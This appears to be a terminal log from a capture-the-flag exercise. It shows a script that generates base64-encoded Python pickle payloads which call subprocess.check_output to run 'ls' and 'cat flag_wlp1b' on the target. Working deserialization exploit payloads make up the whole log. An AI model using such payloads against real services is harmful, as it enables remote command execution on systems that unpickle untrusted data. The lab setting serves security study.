 root@DESKTOP-D5A02SO:/home/hackerga2101/ctf# rm -r pickle.py
root@DESKTOP-D5A02SO:/home/hackerga2101/ctf# python2 picklee.py
(dp1
S'serum'
p2
csubprocess
check_output
p3
((lp4
S'ls'
p5
atRp6
s.
KGRwMQpTJ3NlcnVtJwpwMgpjc3VicHJvY2VzcwpjaGVja19vdXRwdXQKcDMKKChscDQKUydscycKcDUKYXRScDYKcy4=
root@DESKTOP-D5A02SO:/home/hackerga2101/ctf# nano picklee.py
root@DESKTOP-D5A02SO:/home/hackerga2101/ctf# python2 picklee.py
(dp1
S'serum'
p2
csubprocess
check_output
p3
((lp4
S'cat flag_wlp1b'
p5
atRp6
s.
KGRwMQpTJ3NlcnVtJwpwMgpjc3VicHJvY2VzcwpjaGVja19vdXRwdXQKcDMKKChscDQKUydjYXQgZmxhZ193bHAxYicKcDUKYXRScDYKcy4=
root@DESKTOP-D5A02SO:/home/hackerga2101/ctf#